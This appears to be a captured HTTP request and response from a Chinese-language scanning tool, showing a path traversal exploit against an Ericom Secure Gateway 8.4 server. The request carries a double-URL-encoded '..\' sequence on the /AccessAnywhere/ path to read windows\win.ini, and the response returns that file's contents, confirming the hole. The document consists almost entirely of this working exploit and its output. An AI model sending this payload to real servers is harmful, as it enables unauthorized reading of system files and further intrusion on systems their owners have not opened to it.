 Request
数据包扫描
热加载
URL
1 GET /AccessAnywhere/
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e
%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e
%252e%255cwindows%255cwin.ini HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: empty
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Site: cross-site
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10
11
Response
https
2046ms
173字节
详情
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 11:15:14 GMT
3 Server: EricomSecureGateway/8.4.0.26844.*
4 Access-Control-Allow-Origin: *
5 Connection: Keep-Alive
6 Accept-Ranges: none
7 Content-type: application/octet-stream
8 Last-Modified: Tue, 09 Feb 2021 06:23:33 GMT
9 Set-Cookie: ESG_GWID=9CC86C54-83B1-49EC-B3A8-132CE0AA9EF1; Path=/;
Secure
10 Set-Cookie: ESG_CSID=23228888-4ddc-451b-87ee-4ce79ad25e5e; Path=/;
Secure
11 Content-Length: 173
12
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Intouch Install]
21 InstallDirectory= C:\Program Files (x86)\Wonderware\InTouch\
22